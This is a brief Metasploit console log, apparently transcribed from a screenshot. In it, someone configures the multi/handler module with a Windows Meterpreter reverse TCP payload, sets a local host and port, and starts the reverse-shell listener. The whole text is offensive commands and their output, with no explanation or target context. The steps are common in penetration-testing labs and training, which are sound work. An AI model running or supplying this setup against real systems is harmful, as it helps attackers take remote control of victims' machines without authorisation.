 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.6
LHOST => 192.168.1.6
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.6:4444